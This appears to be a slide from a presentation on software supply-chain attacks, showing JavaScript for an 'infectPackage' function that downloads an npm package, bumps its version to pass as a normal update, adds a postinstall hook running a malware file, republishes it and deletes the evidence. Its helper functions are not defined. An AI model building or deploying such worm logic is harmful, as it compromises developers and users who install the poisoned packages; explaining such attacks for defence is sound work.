 package.json
async function infectPackage(packageName) {
// Download the current version
const tarball = await downloadPackage(packageName);
// Extract package.json
const packageJson = extractPackageJson(tarball);
// Bump version number (makes it look like a normal update)
const [major, minor, patch] = packageJson.version.split('.');
packageJson.version = `${major}.${minor}.${parseInt(patch) + 1}`;
// Example: 1.0.0 becomes 1.0.1
// Inject the malware
packageJson.scripts = packageJson.scripts || {};
packageJson.scripts.postinstall = "node bundle.js";
// Copy this malware file into the package
copyFile('bundle.js', tarball);
// Repack and publish
const newTarball = repackage(tarball);
await exec(`npm publish ${newTarball}`);
// Clean up evidence
deleteTemporaryFiles();
}